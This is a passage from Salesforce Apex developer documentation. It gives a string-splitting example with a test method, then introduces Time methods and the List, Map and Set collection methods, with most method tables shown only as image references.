





For more information on Strings, see [Primitive Data Types](#page-37-0) on page 36.

#### <span id="page-298-0"></span>**Splitting String Example**

In the following example, a string is split, using a backslash as a delimiter:

```
public String removePath(String filename) {
      if (filename == null)
          return null;
      List<String> parts = filename.split('\\\\');
       filename = parts[parts.size()-1];
      return filename;
   }
   static testMethod void testRemovePath() {
       System.assertEquals('PPDSF100111.csv',
              EmailUtilities.getInstance().
               removePath('e:\\processed\\PPDSF100111.csv'));
   }
```
#### **Time Methods**

The following are the system static methods for Time.



The following are the instance methods for Time.





For more information on time, see [Primitive Data Types](#page-37-0) on page 36.

# **Apex Collection Methods**

All the collections in Apex have methods associated with them for assigning, retrieving, and manipulating the data. The collection methods are:

- [List](#page-299-0)
- [Map](#page-306-0)
- [Set](#page-310-0)

<span id="page-299-0"></span>

# **List Methods**

The list methods are all instance methods, that is, they operate on a particular instance of a list. For example, the following removes all elements from myList:

myList.clear();

Even though the clear method does not include any parameters, the list that calls it is its implicit parameter.

The following are the instance parameters for List.

**Note:** In the table below, *List\_elem* represents a single element of the same type as the list.









